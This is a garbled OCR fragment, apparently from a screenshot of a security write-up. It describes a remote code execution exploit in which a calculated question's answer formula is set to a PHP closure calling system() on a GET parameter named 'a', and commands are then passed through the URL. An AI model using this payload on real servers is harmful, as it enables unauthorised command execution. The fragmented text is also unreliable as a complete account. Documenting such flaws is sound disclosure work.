
by adding the query parameter
to the
a=[command]
URL.
All in all, an exploit of this approach would look like
this:
Create a calculated question
Set the answer formula to
(
1
)
->
{
system
(
$_GET
[
chr
(
97
Save, prevent the variable from being
substituted as explained above
After saving the question, an error
"Exception -
system(): Argument #1 ($command) cannot be
is returned:
empty"